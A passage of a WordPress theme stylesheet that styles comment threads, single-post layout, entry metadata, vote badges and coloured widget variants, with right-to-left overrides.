    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    content: "\23";
    font-family: ElegantIcons;
    left: -15px;
    top: 0;
    font-size: 16px;
    line-height: 40px;
    color: #fff; }
  .rtl .comments-area .comment-navigation > div a:before {
    right: -15px;
    left: auto; }
  @media (max-width: 767px) {
          .comments-area .comment-navigation > div a:before {
            font-size: 13px; } }
  .comments-area .comment-navigation > div a:hover {
    color: #fff;
    background: #39a208; }
  .comments-area .comment-navigation > div:empty {
    display: none; }
  .comments-area .comment-navigation .nav-previous {
    float: left; }
  .rtl .comments-area .comment-navigation .nav-previous {
    float: right; }
  .comments-area .comment-navigation .nav-next {
    float: right; }
  .rtl .comments-area .comment-navigation .nav-next {
    float: left; }
  .comments-area .comment-navigation .nav-next a:before {
    content: "\24";
    left: auto;
    right: 0; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    right: auto;
    left: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:before {
    left: 0;
    right: auto; }
  .comments-area .comment-navigation .nav-next a:hover {
    color: #fff; }
  .comments-area .comment-navigation .nav-next a:hover:before {
    right: 11px;
    left: auto;
    opacity: 1;
    visibility: visible; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    left: 11px;
    right: auto; }
  .rtl .comments-area .comment-navigation .nav-next a:hover:before {
    right: auto;
    left: auto; }

.comments-area .comment-list {
  list-style: none;
  padding: 0px;
  margin-top: 38px;
  margin-bottom: 0; }
  .comments-area .comment-list .children {
    list-style: none;
    padding-left: 30px; }
  .rtl .comments-area .comment-list .children {
    padding-right: 30px;
    padding-left: inherit; }
  @media (max-width: 480px) {
      .comments-area .comment-list .children {
        padding-left: 0px; }
        .rtl .comments-area .comment-list .children {
          padding-right: 0px;
          padding-left: inherit; } }
  .comments-area .comment-list b.fn {
    color: #252525; }
  .comments-area .comment-list .media {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-list .media .media-left {
    float: left; }
  .rtl .comments-area .comment-list .media .media-left {
    float: right; }
  .comments-area .comment-list .media .media-left img {
    margin: 0;
    margin-right: 10px; }
  .rtl .comments-area .comment-list .media .media-left img {
    margin-left: 10px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body {
    font-size: 14px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    padding: 20px;
    position: relative; }
  .comments-area .comment-list .media .media-body > .media-content {
    padding-bottom: 0;
    font-weight: 300; }
  .comments-area .comment-list .media .media-body > .media-content p:empty {
    display: none; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading {
    line-height: 1.8;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 7px;
    text-transform: capitalize; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a {
    color: #000; }
  .comments-area .comment-list .media .media-body > .media-content h4.media-heading a:hover {
    color: #4ad30a; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver {
    margin-bottom: 13px;
    display: block;
    font-size: 12px; }
  .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-right: 5px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .media-silver i {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content {
    color: #666;
    font-weight: 400;
    font-size: 15px; }
  .comments-area .comment-list .media .media-body > .media-content .comment-content p {
    margin: 0; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    position: absolute;
    top: 20px;
    right: 20px;
    padding: 0 10px;
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    font-size: 15px; }
  .rtl .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
    left: 20px;
    right: auto; }
  .comments-area .comment-list .media .media-body > .media-content .comment-reply-link:hover {
    background: #39a208;
    color: #fff; }
  @media (max-width: 480px) {
            .comments-area .comment-list .media .media-body > .media-content .comment-reply-link {
              position: unset;
              margin-top: 30px;
              display: inline-block; } }
  .comments-area .comment-list .media:last-child {
    margin-bottom: 0; }

.comments-area .comment-form {
  margin-top: 60px; }
  .comments-area .comment-form a {
    color: #4ad30a; }
  .comments-area .comment-form .comment-notes, .comments-area .comment-form .logged-in-as {
    margin-bottom: 30px;
    font-weight: 400; }
  .comments-area .comment-form .comment_reply_header h3 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 23px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .comments-area .comment-form .comment-form-cookies-consent {
    display: inline-block;
    padding: 0 15px; }
  .comments-area .comment-form .comment-form-cookies-consent input {
    margin-right: 5px; }
  .rtl .comments-area .comment-form .comment-form-cookies-consent input {
    margin-left: 5px;
    margin-right: inherit; }
  .comments-area .comment-form .form-group {
    position: relative;
    margin-bottom: 30px; }
  .comments-area .comment-form .form-group .form-control {
    height: 47px;
    padding: 10px 20px;
    background: #e9e9e9;
    border: none; }
  .comments-area .comment-form .form-group .form-control:-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-moz-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control:-ms-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group .form-control::-webkit-input-placeholder {
    color: #a8a8a8; }
  .comments-area .comment-form .form-group textarea.form-control {
    height: auto; }
  .comments-area .comment-form .form-group > #comment {
    margin-top: 15px; }
  .comments-area .comment-form .form-group input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    font-weight: 400;
    height: 40px;
    line-height: 38px;
    font-family: 'Montserrat', sans-serif; }
  .comments-area .comment-form .form-group input[type="submit"]:hover {
    background: #39a208; }
  .comments-area .comment-form .form-group .required {
    color: red;
    position: absolute;
    right: 20px;
    top: 17px; }
  .rtl .comments-area .comment-form .form-group .required {
    left: 20px;
    right: auto; }

.comments-area .no-comments {
  font-weight: 500;
  color: #000;
  margin-top: 25px; }

.comments-area .comment-respond {
  margin-top: 0px;
  margin-bottom: -30px; }
  .comments-area .comment-respond .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 20px;
    padding-bottom: 20px; }
  .comments-area .comment-respond .comment-form-url input {
    border: 1px solid #dedede;
    padding: 5px 6px; }
  .comments-area .comment-respond label {
    min-width: 55px;
    font-weight: 400;
    color: #1c1c1c;
    margin-bottom: 20px; }
  .comments-area .comment-respond .form-submit .submit {
    margin-top: 20px;
    border: 1px solid #a8a8a8;
    color: #fff;
    font-size: 14px;
    background: #000;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif;
    text-transform: uppercase;
    padding: 13px 25px;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .comments-area .comment-respond .form-submit .submit:hover {
    background: transparent;
    color: #000; }
  .comments-area .comment-respond textarea {
    width: 100%; }

.post-single .type-post, .post-single .type-page {
  margin-bottom: 0; }

.post-single h3.entry-title {
  overflow-wrap: break-word;
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 35px;
  line-height: 1.4;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  color: #000; }

.post-single .entry-meta .entry-meta-link a {
  text-transform: capitalize; }
  .post-single .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .post-single .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.post-single .entry-by {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 32px; }
  @media (max-width: 480px) {
    .post-single .entry-by {
      display: block; } }
  .post-single .entry-by .cat-links, .post-single .entry-by .post-date, .post-single .entry-by .comments-link {
    text-transform: capitalize;
    color: #4ad30a; }
  .post-single .entry-by .cat-links:after, .post-single .entry-by .post-date:after, .post-single .entry-by .comments-link:after {
    content: "-";
    font-weight: 400;
    color: #a8a8a8;
    margin: 0 10px; }
  .post-single .entry-by .cat-links:before, .post-single .entry-by .post-date:before, .post-single .entry-by .comments-link:before {
    display: none; }
  .post-single .entry-by .cat-links:last-child:after, .post-single .entry-by .post-date:last-child:after, .post-single .entry-by .comments-link:last-child:after {
    display: none; }
  .post-single .entry-by .cat-links i, .post-single .entry-by .post-date i, .post-single .entry-by .comments-link i {
    font-size: 15px !important; }
  .post-single .entry-by > .entry-date {
    margin-right: 20px;
    position: relative;
    top: -2px; }
  .rtl .post-single .entry-by > .entry-date {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .entry-by > .entry-date a time {
    color: #4ad30a; }

.post-single .published:not(.updated) {
  display: none; }

.post-single .format-gallery .post-content .post-excerpt {
  display: inline-block;
  margin: 0 -5px; }
  .post-single .format-gallery .post-content .post-excerpt > div.gallery {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin-bottom: 20px; }
  .post-single .format-gallery .post-content .post-excerpt p, .post-single .format-gallery .post-content .post-excerpt h2 {
    padding: 0 5px; }
  .post-single .format-gallery .post-content .post-excerpt .page-links {
    padding: 0 5px; }

.post-single .format-video iframe {
  width: 100%; }

.post-single .prevNextArticle {
  padding: 35px 30px;
  display: inline-block;
  width: 100%;
  background: #f5f5f5; }
  .post-single .prevNextArticle .previousArticle, .post-single .prevNextArticle .nextArticle {
    width: 50%;
    float: left; }
  .rtl .post-single .prevNextArticle .previousArticle, .rtl .post-single .prevNextArticle .nextArticle {
    float: right; }
  .post-single .prevNextArticle .previousArticle a, .post-single .prevNextArticle .nextArticle a {
    color: #a8a8a8;
    font-size: 15px;
    text-transform: capitalize; }
  .post-single .prevNextArticle .previousArticle a .title, .post-single .prevNextArticle .nextArticle a .title {
    font-weight: 400;
    color: #666;
    overflow-wrap: break-word; }
  .post-single .prevNextArticle .previousArticle a:hover .title, .post-single .prevNextArticle .nextArticle a:hover .title {
    color: #4ad30a; }
  .post-single .prevNextArticle .previousArticle .title:before, .post-single .prevNextArticle .nextArticle .title:before {
    content: "\23";
    font-family: eleganticons;
    margin-right: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .previousArticle .title:before, .rtl .post-single .prevNextArticle .nextArticle .title:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .prevNextArticle .hoverExtend {
    display: none; }
  .post-single .prevNextArticle .nextArticle {
    text-align: right;
    float: right; }
  .rtl .post-single .prevNextArticle .nextArticle {
    text-align: left; }
  .rtl .post-single .prevNextArticle .nextArticle {
    float: left; }
  .post-single .prevNextArticle .nextArticle .title:after {
    content: "\24";
    font-family: eleganticons;
    margin-left: 10px;
    position: relative;
    top: 2px; }
  .rtl .post-single .prevNextArticle .nextArticle .title:after {
    margin-right: 10px;
    margin-left: inherit; }
  .post-single .prevNextArticle .nextArticle .title:before {
    display: none; }

.post-single .content-tag {
  border-bottom: 1px solid rgba(168, 168, 168, 0.25);
  padding-bottom: 20px; }

.post-single .post-content-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 0;
  padding-bottom: 0;
  width: 100%; }
  .post-single .post-content-entry .entry-social-share {
    margin-bottom: 0;
    margin-top: 48px; }
  .post-single .post-content-entry .entry-social-share .title-social {
    color: #a8a8a8;
    font-size: 0;
    font-weight: 400;
    text-transform: uppercase; }
  .post-single .post-content-entry .entry-social-share .social-share {
    padding-left: 5px;
    display: inline-block; }
  .rtl .post-single .post-content-entry .entry-social-share .social-share {
    padding-right: 5px;
    padding-left: inherit; }
  .post-single .post-content-entry .entry-social-share .social-share a {
    display: inline-block; }
  .post-single .post-content-entry .entry-social-share .social-share a i {
    text-align: center;
    font-size: 15px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8; }
  .post-single .post-content-entry .entry-social-share .social-share a:hover i {
    color: #4ad30a !important; }
  .post-single .post-content-entry .entry-social-share .social-share a:last-child i {
    margin-right: 0; }
  .post-single .post-content-entry .tags-links {
    margin-top: 43px;
    color: #a8a8a8;
    margin-left: 25px; }
  .rtl .post-single .post-content-entry .tags-links {
    margin-right: 25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links i {
    margin-right: 10px;
    margin-left: -25px; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-left: 10px;
    margin-right: inherit; }
  .rtl .post-single .post-content-entry .tags-links i {
    margin-right: -25px;
    margin-left: inherit; }
  .post-single .post-content-entry .tags-links a {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 400;
    text-transform: capitalize;
    background: transparent; }
  .post-single .post-content-entry .tags-links a:hover {
    color: #4ad30a; }

.post-single .edit-link {
  display: block;
  font-family: 'Montserrat', sans-serif;
  color: #a8a8a8;
  font-weight: 400;
  text-transform: inherit;
  margin-top: 60px; }
  .post-single .edit-link a {
    color: #4ad30a;
    margin-right: 15px;
    font-weight: 500; }
  .rtl .post-single .edit-link a {
    margin-left: 15px;
    margin-right: inherit; }
  .post-single .edit-link:before {
    display: none; }

.post-single .post-content {
  padding: 35px 30px 25px;
  background: #f5f5f5; }
  .post-single .post-content .post-excerpt {
    font-size: 15px; }
  .post-single .post-content .post-excerpt h3 {
    margin-top: 30px; }
  .post-single .post-content .post-excerpt em {
    font-size: 16px;
    color: #000;
    font-weight: 400; }
  .post-single .post-content .post-excerpt strong {
    font-size: 15px;
    color: #000;
    font-weight: 500; }
  .post-single .post-content .post-excerpt iframe {
    margin-top: 20px; }
  .post-single .post-content .post-excerpt ul.list-type-blog {
    margin-bottom: 30px;
    list-style-type: none;
    padding: 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li {
    padding: 8px 0; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    content: "\4e";
    color: #4ad30a;
    font-family: 'ElegantIcons';
    margin-right: 10px; }
  .rtl .post-single .post-content .post-excerpt ul.list-type-blog li:before {
    margin-left: 10px;
    margin-right: inherit; }
  .post-single .post-content .post-excerpt ul.list-type-blog li:last-child {
    padding-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form {
    margin-bottom: -10px; }
  .post-single .post-content .post-excerpt .post-password-form label {
    margin-bottom: 0; }
  .post-single .post-content .post-excerpt .post-password-form input[type="password"] {
    padding: 5px 15px; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    padding: 5px 15px;
    margin-left: -5px;
    border: 1px solid #4ad30a; }
  .rtl .post-single .post-content .post-excerpt .post-password-form input[type="submit"] {
    margin-right: -5px;
    margin-left: inherit; }
  .post-single .post-content .post-excerpt .post-password-form input[type="submit"]:hover {
    background: #39a208;
    border-color: #39a208; }
  .post-single .post-content h2.post-btn {
    float: right;
    margin: 0; }
  .rtl .post-single .post-content h2.post-btn {
    float: left; }
  .post-single .post-content h2.post-btn .post-btn-more {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    border: 1px solid #747474;
    color: #747474;
    margin: 0px;
    display: inline-block;
    padding: 10px 20px;
    font-family: 'Montserrat', sans-serif;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .post-single .post-content h2.post-btn .post-btn-more:hover {
    color: #fff;
    background: #4ad30a;
    border-color: #4ad30a; }
  .post-single .post-content .entry-tag {
    float: left; }
  .rtl .post-single .post-content .entry-tag {
    float: right; }
  @media (max-width: 767px) {
      .post-single .post-content .entry-tag {
        float: left;
        width: 100%;
        margin-top: 10px; }
        .rtl .post-single .post-content .entry-tag {
          float: right; } }
  .post-single .post-content .entry-tag a {
    color: #666; }
  .post-single .post-content .entry-tag a:hover {
    color: #4ad30a; }
  .post-single .post-content .entry-tag i {
    font-size: 17px;
    color: #000;
    margin-right: 20px;
    position: relative; }
  .rtl .post-single .post-content .entry-tag i {
    margin-left: 20px;
    margin-right: inherit; }
  .post-single .post-content .entry-tag i:after {
    position: absolute;
    content: ":";
    right: -10px;
    color: #000;
    font-weight: 500; }
  .rtl .post-single .post-content .entry-tag i:after {
    left: -10px;
    right: auto; }
  .post-single .post-content .entry-tag .title-tag {
    display: none; }

.post-single .entry-meta-author {
  display: inline-block;
  margin-top: 55px;
  width: 100%; }
  @media (max-width: 767px) {
    .post-single .entry-meta-author {
      padding: 15px; } }
  .post-single .entry-meta-author h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 37px;
    line-height: 1.6;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase; }
  .post-single .entry-meta-author .author-avatar {
    display: inline-block;
    vertical-align: middle; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-avatar {
        display: block;
        text-align: center; } }
  .post-single .entry-meta-author .author-avatar img {
    margin: 0; }
  .post-single .entry-meta-author .author-info {
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    padding: 20px;
    width: calc(100% - 110px);
    border: 1px solid rgba(168, 168, 168, 0.2); }
  .rtl .post-single .entry-meta-author .author-info {
    margin-right: 5px;
    margin-left: inherit; }
  @media (max-width: 767px) {
      .post-single .entry-meta-author .author-info {
        padding: 0;
        width: 100%;
        text-align: center;
        margin-top: 10px; } }
  .post-single .entry-meta-author .author-info .author-link {
    display: block;
    margin-bottom: 10px; }
  .post-single .entry-meta-author .author-info .author-link a {
    font-size: 16px;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif; }
/************************************************************************************************
 POST NAVIGATION
 *************************************************************************************************/
@media (max-width: 991px) {
    .navigation.paging-navigation {
      margin-bottom: 50px; } }

.navigation.paging-navigation .screen-reader-text {
  display: none; }

.navigation.paging-navigation .loop-pagination {
  display: inline-block; }
/*
 * General Post Style using for all with naming class entry
 */
.entry-meta {
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 15px;
  margin-top: 5px;
  margin-bottom: 20px;
  color: #a8a8a8; }

.entry-meta i {
  color: #a8a8a8;
  margin-right: 10px; }
  .rtl .entry-meta i {
    margin-left: 10px;
    margin-right: inherit; }

.entry-meta > *:not(.sticky-post) {
  position: relative;
  text-transform: capitalize; }
  .entry-meta > *:not(.sticky-post):before {
    content: "-";
    margin: 0 5px;
    font-weight: 400;
    color: #a8a8a8; }
  .entry-meta > *:not(.sticky-post) a {
    color: #4ad30a; }
  .entry-meta > *:not(.sticky-post) a:hover {
    color: #000; }
  .entry-meta > *:not(.sticky-post):first-child {
    padding-left: 0; }
  .rtl .entry-meta > *:not(.sticky-post):first-child {
    padding-right: 0;
    padding-left: inherit; }
  .entry-meta > *:not(.sticky-post):first-child:before {
    display: none; }
  .entry-meta > *:not(.sticky-post).entry-meta-link i {
    font-size: 15px;
    margin-right: 8px; }
  .rtl .entry-meta > *:not(.sticky-post).entry-meta-link i {
    margin-left: 8px;
    margin-right: inherit; }
  .entry-meta > *:not(.sticky-post).comments-link i {
    font-size: 15px;
    margin-right: 7px; }
  .rtl .entry-meta > *:not(.sticky-post).comments-link i {
    margin-left: 7px;
    margin-right: inherit; }

.entry-meta > a {
  color: #a8a8a8; }
  .entry-meta > a:hover {
    color: #000; }
  .entry-meta > a.comments-link:hover {
    color: #4ad30a; }

.entry-date {
  font-weight: 400; }

.entry-date time {
  color: #4ad30a; }

.entry-date:hover {
  cursor: pointer; }
  .entry-date:hover time {
    color: #4ad30a; }

.entry-content .page-links {
  width: 100%;
  display: inline-block; }

.entry-vote {
  z-index: 1;
  display: table;
  text-align: center;
  top: 20px;
  position: absolute;
  background: rgba(0, 0, 0, .5);
  width: 44px;
  height: 44px;
  right: 20px; }

.rtl .entry-vote {
  left: 20px;
  right: auto; }

.entry-vote .entry-vote-inner {
  color: #fff;
  display: table-cell;
  vertical-align: middle;
  font-weight: 700; }

.entry-vote.vote-perfect .entry-vote-inner {
  color: #e42234; }

.entry-vote.vote-good .entry-vote-inner {
  color: #e9c931; }

.entry-vote.vote-average .entry-vote-inner {
  color: #91e536; }

.entry-vote.vote-bad .entry-vote-inner {
  color: #fbaf3f; }

.entry-vote.vote-poor .entry-vote-inner {
  color: #57bf6d; }

.entry-image {
  margin: -1px;
  display: block; }

.entry-thumb {
  position: relative; }

.entry-title {
  margin-top: 0;
  line-height: 1.7;
  text-transform: uppercase; }

.entry-content-inner {
  padding: 20px; }

.type-post {
  margin-bottom: 30px; }

.blog-type .entry-image {
  width: auto;
  height: 169px; }
  .blog-type .entry-image img {
    width: auto; }
/* Using for new, magazine ---------------------------------------------------------------*/
.post-title {
  font-size: 14px; }

.post-thumb {
  position: relative; }

.blog-meta {
  top: 0;
  position: absolute;
  right: 0px; }

.rtl .blog-meta {
  left: 0px;
  right: auto; }

h1.bwp-title-default {
  font-size: 25px;
  padding-top: 30px;
  padding-bottom: 20px; }
/* Block default ------------------------------------------------------------------------*/
.widget {
  margin-bottom: 20px;
  border: 0px solid transparent;
  position: relative;
  padding: 0px;
  /* block styles */ }

.widget .widget-title.separator_align_center .widget-arrow, .widget .widgettitle.separator_align_center .widget-arrow, .widget .wpb_heading.separator_align_center .widget-arrow {
  margin: 0 auto;
  left: 0;
  right: 0; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    right: 0;
    left: auto; }
  .rtl .widget .widget-title.separator_align_center .widget-arrow, .rtl .widget .widgettitle.separator_align_center .widget-arrow, .rtl .widget .wpb_heading.separator_align_center .widget-arrow {
    left: 0;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow, .widget .widgettitle.separator_align_right .widget-arrow, .widget .wpb_heading.separator_align_right .widget-arrow {
    left: auto;
    right: 70px; }
  .widget .widget-title.separator_align_right .widget-arrow:before, .widget .widgettitle.separator_align_right .widget-arrow:before, .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: auto;
    right: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:before, .rtl .widget .widgettitle.separator_align_right .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:before {
    left: 47px;
    right: auto; }
  .widget .widget-title.separator_align_right .widget-arrow:after, .widget .widgettitle.separator_align_right .widget-arrow:after, .widget .wpb_heading.separator_align_right .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow:after, .rtl .widget .widgettitle.separator_align_right .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_right .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    right: auto;
    left: auto; }
  .rtl .widget .widget-title.separator_align_right .widget-arrow, .rtl .widget .widgettitle.separator_align_right .widget-arrow, .rtl .widget .wpb_heading.separator_align_right .widget-arrow {
    left: 70px;
    right: auto; }
  .widget .widget-title.separator_align_left .widget-arrow, .widget .widgettitle.separator_align_left .widget-arrow, .widget .wpb_heading.separator_align_left .widget-arrow {
    left: 74px; }
  .widget .widget-title.separator_align_left .widget-arrow:before, .widget .widgettitle.separator_align_left .widget-arrow:before, .widget .wpb_heading.separator_align_left .widget-arrow:before {
    left: -70px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:before, .rtl .widget .widgettitle.separator_align_left .widget-arrow:before, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:before {
    right: -70px;
    left: auto; }
  .widget .widget-title.separator_align_left .widget-arrow:after, .widget .widgettitle.separator_align_left .widget-arrow:after, .widget .wpb_heading.separator_align_left .widget-arrow:after {
    left: 47px; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow:after, .rtl .widget .widgettitle.separator_align_left .widget-arrow:after, .rtl .widget .wpb_heading.separator_align_left .widget-arrow:after {
    right: 47px;
    left: auto; }
  .rtl .widget .widget-title.separator_align_left .widget-arrow, .rtl .widget .widgettitle.separator_align_left .widget-arrow, .rtl .widget .wpb_heading.separator_align_left .widget-arrow {
    right: 74px;
    left: auto; }

.widget .widget-content {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px; }
  .widget .widget-content:before, .widget .widget-content:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .widget .widget-content:after {
    clear: both; }

.widget .widget-title-reversed {
  margin-right: 75px; }
  .rtl .widget .widget-title-reversed {
    margin-left: 75px;
    margin-right: inherit; }

.widget.nopadding .widget-content {
  padding: 0;
  margin: 0; }
/* Contextual variations ------------------------------------------------------------*/
.widget-theme {
  border-color: #ddd;
  background: #4ad30a; }

.widget-theme self.widget-title, .widget-theme .widgettitle, .widget-theme .wpb_heading {
  color: #fff;
  background-color: #4ad30a;
  border-color: #ddd; }
  .widget-theme self.widget-title span:before, .widget-theme .widgettitle span:before, .widget-theme .wpb_heading span:before, .widget-theme self.widget-title span:after, .widget-theme .widgettitle span:after, .widget-theme .wpb_heading span:after {
    background: #fff; }
  .widget-theme self.widget-title + .widget-collapse .widget-content, .widget-theme .widgettitle + .widget-collapse .widget-content, .widget-theme .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-theme > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-default {
  border-color: #ddd;
  background: transparent; }

.widget-default self.widget-title, .widget-default .widgettitle, .widget-default .wpb_heading {
  color: #4ad30a;
  background-color: transparent;
  border-color: #ddd; }
  .widget-default self.widget-title span:before, .widget-default .widgettitle span:before, .widget-default .wpb_heading span:before, .widget-default self.widget-title span:after, .widget-default .widgettitle span:after, .widget-default .wpb_heading span:after {
    background: #fff; }
  .widget-default self.widget-title + .widget-collapse .widget-content, .widget-default .widgettitle + .widget-collapse .widget-content, .widget-default .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ddd; }

.widget-default > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ddd; }

.widget-primary {
  border-color: #000;
  background: #000; }

.widget-primary self.widget-title, .widget-primary .widgettitle, .widget-primary .wpb_heading {
  color: #fff;
  background-color: #000;
  border-color: #000; }
  .widget-primary self.widget-title span:before, .widget-primary .widgettitle span:before, .widget-primary .wpb_heading span:before, .widget-primary self.widget-title span:after, .widget-primary .widgettitle span:after, .widget-primary .wpb_heading span:after {
    background: #fff; }
  .widget-primary self.widget-title + .widget-collapse .widget-content, .widget-primary .widgettitle + .widget-collapse .widget-content, .widget-primary .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #000; }

.widget-primary > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #000; }

.widget-success {
  border-color: #d6e9c6;
  background: #dff0d8; }

.widget-success self.widget-title, .widget-success .widgettitle, .widget-success .wpb_heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }
  .widget-success self.widget-title span:before, .widget-success .widgettitle span:before, .widget-success .wpb_heading span:before, .widget-success self.widget-title span:after, .widget-success .widgettitle span:after, .widget-success .wpb_heading span:after {
    background: #fff; }
  .widget-success self.widget-title + .widget-collapse .widget-content, .widget-success .widgettitle + .widget-collapse .widget-content, .widget-success .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #d6e9c6; }

.widget-success > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #d6e9c6; }

.widget-info {
  border-color: #bce8f1;
  background: #d9edf7; }

.widget-info self.widget-title, .widget-info .widgettitle, .widget-info .wpb_heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }
  .widget-info self.widget-title span:before, .widget-info .widgettitle span:before, .widget-info .wpb_heading span:before, .widget-info self.widget-title span:after, .widget-info .widgettitle span:after, .widget-info .wpb_heading span:after {
    background: #fff; }
  .widget-info self.widget-title + .widget-collapse .widget-content, .widget-info .widgettitle + .widget-collapse .widget-content, .widget-info .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #bce8f1; }

.widget-info > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #bce8f1; }

.widget-warning {
  border-color: #faebcc;
  background: #fcf8e3; }

.widget-warning self.widget-title, .widget-warning .widgettitle, .widget-warning .wpb_heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }
  .widget-warning self.widget-title span:before, .widget-warning .widgettitle span:before, .widget-warning .wpb_heading span:before, .widget-warning self.widget-title span:after, .widget-warning .widgettitle span:after, .widget-warning .wpb_heading span:after {
    background: #fff; }
  .widget-warning self.widget-title + .widget-collapse .widget-content, .widget-warning .widgettitle + .widget-collapse .widget-content, .widget-warning .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #faebcc; }

.widget-warning > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #faebcc; }

.widget-danger {
  border-color: #ebccd1;
  background: #f2dede; }

.widget-danger self.widget-title, .widget-danger .widgettitle, .widget-danger .wpb_heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }
  .widget-danger self.widget-title span:before, .widget-danger .widgettitle span:before, .widget-danger .wpb_heading span:before, .widget-danger self.widget-title span:after, .widget-danger .widgettitle span:after, .widget-danger .wpb_heading span:after {
    background: #fff; }
  .widget-danger self.widget-title + .widget-collapse .widget-content, .widget-danger .widgettitle + .widget-collapse .widget-content, .widget-danger .wpb_heading + .widget-collapse .widget-content {
    border-top-color: #ebccd1; }

.widget-danger > .widget-footer + .widget-collapse .widget-body {
  border-bottom-color: #ebccd1; }

.widget-highlighted {
  margin: 0 0 20px; }

.widget-highlighted .widget-title, .widget-highlighted .widgettitle, .widget-highlighted .wpb_heading {
  margin: 0;
  color: #000;
  padding: 0;
  padding-right: 0;
  background: #000;
